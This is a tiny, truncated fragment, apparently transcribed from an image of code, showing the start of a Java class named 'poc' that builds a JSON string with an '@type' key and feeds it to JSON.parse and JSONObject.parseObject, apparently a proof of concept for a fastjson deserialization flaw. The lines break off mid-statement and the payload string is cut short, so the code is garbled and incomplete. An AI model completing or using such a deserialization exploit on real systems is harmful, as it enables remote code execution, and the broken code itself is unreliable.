 3 public class poc {
4 public static void main(String[] args) throw
5 String payload = "{\"name\":{\"@type\":\
6 JSON.parse(payload);
7 JSONObject.parseObject(payload);